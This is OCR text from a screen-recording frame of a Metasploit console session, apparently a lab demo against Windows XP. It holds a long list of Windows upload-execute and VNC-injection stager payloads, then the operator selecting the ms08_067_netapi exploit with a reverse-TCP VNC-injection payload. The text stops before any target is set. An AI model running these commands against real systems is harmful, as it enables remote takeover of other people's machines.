 [SimpleScreenRecorder]
Windows XP Professional (...
[Terminal - root@bluehaze...
Terminal - root@bluehaze-...
Tue 28 Feb, 15:17
Terminal - root@bluehaze-Inspiron-N4050: ~
File Edit View Terminal Tabs Help
windows/upexec/reverse_ord_tcp normal Windows Upload/Execute, Reverse Ordinal TCP Stager (No NX or Win7)
windows/upexec/reverse_tcp normal Windows Upload/Execute, Reverse TCP Stager
windows/upexec/reverse_tcp_allports normal Windows Upload/Execute, Reverse All-Port TCP Stager
windows/upexec/reverse_tcp_dns normal Windows Upload/Execute, Reverse TCP Stager (DNS)
windows/upexec/reverse_tcp_rc4 normal Windows Upload/Execute, Reverse TCP Stager (RC4 Stage Encryption, Met
asm)
windows/upexec/reverse_tcp_uuid normal Windows Upload/Execute, Reverse TCP Stager with UUID Support
windows/vncinject/bind_hidden_ipknock_tcp normal VNC Server (Reflective Injection), Hidden Bind Ipknock TCP Stager
windows/vncinject/bind_hidden_tcp normal VNC Server (Reflective Injection), Hidden Bind TCP Stager
windows/vncinject/bind_ipv6_tcp normal VNC Server (Reflective Injection), Bind IPv6 TCP Stager (Windows x86)
windows/vncinject/bind_ipv6_tcp_uuid normal VNC Server (Reflective Injection), Bind IPv6 TCP Stager with UUID Sup
port (Windows x86)
windows/vncinject/bind_nonx_tcp normal VNC Server (Reflective Injection), Bind TCP Stager (No NX or Win7)
windows/vncinject/bind_tcp normal VNC Server (Reflective Injection), Bind TCP Stager (Windows x86)
windows/vncinject/bind_tcp_rc4 normal VNC Server (Reflective Injection), Bind TCP Stager (RC4 Stage Encrypt
ion, Metasm)
windows/vncinject/bind_tcp_uuid normal VNC Server (Reflective Injection), Bind TCP Stager with UUID Support
(Windows x86)
windows/vncinject/reverse_hop_http normal VNC Server (Reflective Injection), Reverse Hop HTTP/HTTPS Stager
windows/vncinject/reverse_http normal VNC Server (Reflective Injection), Windows Reverse HTTP Stager (winin
et)
windows/vncinject/reverse_ipv6_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager (IPv6)
windows/vncinject/reverse_nonx_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager (No NX or Win7)
windows/vncinject/reverse_ord_tcp normal VNC Server (Reflective Injection), Reverse Ordinal TCP Stager (No NX
or Win7)
windows/vncinject/reverse_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager
windows/vncinject/reverse_tcp_allports normal VNC Server (Reflective Injection), Reverse All-Port TCP Stager
windows/vncinject/reverse_tcp_dns normal VNC Server (Reflective Injection), Reverse TCP Stager (DNS)
windows/vncinject/reverse_tcp_rc4 normal VNC Server (Reflective Injection), Reverse TCP Stager (RC4 Stage Encr
yption, Metasm)
windows/vncinject/reverse_tcp_uuid normal VNC Server (Reflective Injection), Reverse TCP Stager with UUID Suppo
rt
windows/vncinject/reverse_winhttp normal VNC Server (Reflective Injection), Windows Reverse HTTP Stager (winht
tp)
msf exploit(ms08_067_netapi) > set payload windows/vncinject/reverse_tcp
payload => windows/vncinject/reverse_tcp
msf exploit(ms08_067_netapi) > show